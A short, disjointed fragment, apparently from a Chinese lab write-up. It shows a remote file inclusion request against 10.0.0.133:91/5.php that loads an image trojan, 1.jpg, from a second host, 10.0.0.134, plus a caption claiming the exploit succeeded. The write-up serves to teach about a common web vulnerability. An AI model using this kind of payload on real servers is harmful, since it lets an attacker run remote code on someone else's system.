 10.0.0.133:91/5.php?filename=h
10.0.0.134/1.jpg
不安全 10.0.0.133:91/5.php?filename=http://10.0.0.134/1.jpg
123
1
成功利用远程包含漏洞加载存放在
win7服务器的图片木马1.jpg